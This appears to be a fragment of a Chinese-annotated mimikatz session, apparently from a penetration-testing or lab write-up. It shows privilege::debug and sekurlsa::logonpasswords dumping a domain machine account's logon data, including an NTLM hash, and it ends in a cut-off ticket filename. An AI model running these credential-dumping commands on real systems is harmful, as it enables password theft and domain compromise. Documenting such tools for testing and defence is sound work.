 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug 提升权限
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords 通过各种方式获取密码
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-2008-1$
Domain : FFFISHER
Logon Server : (null)
Logon Time : 2025/8/4 18:49:43
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-2008-1$
* Domain : FFFISHER
* NTLM : 133c440f01efc49650c4c9332ca1cef2
icket.kirbi